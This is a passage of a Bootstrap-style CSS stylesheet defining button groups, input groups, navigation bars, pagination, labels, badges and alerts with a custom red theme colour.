.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  line-height: 49px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  line-height: 33px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 14px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 20px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #333333;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 1px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 1px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #cd2027;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 1px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 1px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 40px;
  margin-bottom: 22px;
  border: 1px solid transparent;
}
@media (min-width: 1px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 1px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 20px;
  padding-left: 20px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 1px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 1px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -20px;
  margin-left: -20px;
}
@media (min-width: 1px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 1px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 1px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 9px 20px;
  font-size: 20px;
  line-height: 22px;
  height: 40px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 1px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -20px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 20px;
  padding: 9px 10px;
  margin-top: 3px;
  margin-bottom: 3px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 1px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 4.5px -20px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 22px;
}
@media (max-width: 0px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 22px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 1px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 9px;
    padding-bottom: 9px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -20px;
  }
}
@media (min-width: 1px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -20px;
  margin-right: -20px;
  padding: 10px 20px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 1px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 0px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 1px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -20px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.navbar-btn.btn-sm {
  margin-top: 3.5px;
  margin-bottom: 3.5px;
}
.navbar-btn.btn-xs {
  margin-top: 9px;
  margin-bottom: 9px;
}
.navbar-text {
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (min-width: 1px) {
  .navbar-text {
    float: left;
    margin-left: 20px;
    margin-right: 20px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #000;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #000000;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #000;
}
.navbar-default .navbar-nav > li > a {
  color: #000;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #cd2027;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 0px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #000;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #cd2027;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #000;
}
.navbar-default .navbar-link:hover {
  color: #cd2027;
}
.navbar-default .btn-link {
  color: #000;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #cd2027;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #777777;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 0px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #777777;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #777777;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
@media (min-width: 1px) {
  .navbar-nav .dropdown.dropdown-hover:hover .dropdown-menu {
    display: block;
  }
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 22px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 22px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #333333;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #0d0d0d;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #cd2027;
  border-color: #cd2027;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 20px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 14px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 22px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #cd2027;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #a1191f;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #333333;
  background-color: #fff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 24px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 1px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 72px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 22px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #333333;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 22px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
